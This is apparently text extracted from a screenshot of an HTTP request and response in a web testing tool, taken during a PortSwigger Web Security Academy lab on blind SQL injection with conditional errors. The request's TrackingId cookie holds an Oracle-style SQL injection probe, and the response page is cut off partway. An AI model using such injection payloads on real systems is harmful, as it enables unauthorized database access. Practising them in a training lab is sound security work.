 Request
Method
Header: Text
Body: Text
Send
GET https://0a41008c045780c181ebb10b001300d7.web-security-academy.net/ HTTP/1.1
Host: 0a41008c045780c181ebb10b001300d7.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: TrackingId=yfjurW4iPlPPGgRH'||(SELECT '' FROM DUAL)||'; session=
OeOb9UdTjcF5cPxzZ9o8Qa8yKn6XUyy4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11104
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>Blind SQL injection with conditional errors</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Blind SQL injection with conditional errors</h2>
<a class=link-back href=
'https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors'>